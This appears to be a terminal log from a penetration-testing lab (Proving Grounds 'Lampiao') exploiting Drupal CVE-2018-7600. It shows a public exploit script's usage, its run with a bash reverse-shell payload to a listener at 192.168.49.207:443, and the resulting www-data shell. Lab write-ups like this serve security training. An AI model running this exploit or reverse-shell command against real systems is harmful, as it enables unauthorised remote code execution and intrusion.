 ┌──(attacker㉿Kali-Delta)-[~/…/Proving_Grounds/Easy/Lampiao/CVE-2018-7600]
└─$ python drupa7-CVE-2018-7600.py -h
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
usage: drupa7-CVE-2018-7600.py [-h] [-c COMMAND] [-f FUNCTION] [-p PROXY] target
positional arguments:
  target                            URL of target Drupal site (ex: http://target.com/)
options:
  -h, --help                        show this help message and exit
  -c COMMAND, --command COMMAND     Command to execute (default = id)
  -f FUNCTION, --function FUNCTION  Function to use as attack vector (default = passthru)
  -p PROXY, --proxy PROXY           Configure a proxy in the format http://127.0.0.1:8080/ (default = none)
This script will exploit the (CVE-2018-7600) vulnerability in Drupal 7 <= 7.57 by poisoning the recover password form (user/password) and triggering it with the upload
file via ajax (/file/ajax).
┌──(attacker㉿Kali-Delta)-[~/…/Proving_Grounds/Easy/Lampiao/CVE-2018-7600]
└─$ python drupa7-CVE-2018-7600.py -c "bash -c 'bash -i >& /dev/tcp/192.168.49.207/443 0>&1'" http://192.168.207.48:1898
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-NatQfXA2yqFRoetUCroiKAiIe6WTlwF8VjOXCf5O-yk
[*] Triggering exploit to execute: bash -c 'bash -i >& /dev/tcp/192.168.49.207/443 0>&1'
attacker@Kali-Delta: ~/Offensive_Security/Proving_Grounds/Easy/Lampiao/CVE-2018-7600
┌──(attacker㉿Kali-Delta)-[~/…/Proving_Grounds/Easy/Lampiao/CVE-2018-7600]
└─$ n443
listening on [any] 443 ...
connect to [192.168.49.207] from (UNKNOWN) [192.168.207.48] 43186
bash: cannot set terminal process group (1117): Inappropriate ioctl for device
bash: no job control in this shell
www-data@lampiao:/var/www/html$